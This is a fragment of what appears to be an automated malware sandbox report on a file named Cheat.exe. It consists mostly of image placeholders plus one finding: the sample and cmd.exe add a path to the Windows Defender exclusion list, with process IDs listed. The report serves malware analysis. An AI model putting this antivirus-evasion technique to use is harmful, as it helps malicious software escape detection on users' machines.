





Adds path to the Windows Defender exclusion list
- Cheat.exe (PID: 3028)
- cmd.exe (PID: 6180)
- Cheat.exe (PID: 7080)
- cmd.exe (PID: 1700)






